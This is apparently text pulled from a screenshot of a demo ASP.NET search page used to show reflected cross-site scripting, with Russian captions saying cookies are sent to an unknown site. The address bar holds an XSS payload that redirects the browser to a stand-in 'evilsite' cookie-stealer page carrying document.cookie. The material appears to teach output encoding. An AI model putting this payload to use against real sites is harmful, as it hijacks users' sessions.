 Firefox
- My ASP.NET Application
spx?q=lager<script>location.href='http://evilsite/CookieStealer.html?cookie='%2Bdocument.cookie;</script>
your logo here
Home Web Forms Encooding Test
You searched for lager
No results were found
отправляем на не известный сайт
куки
© 2013 - My ASP.NET Application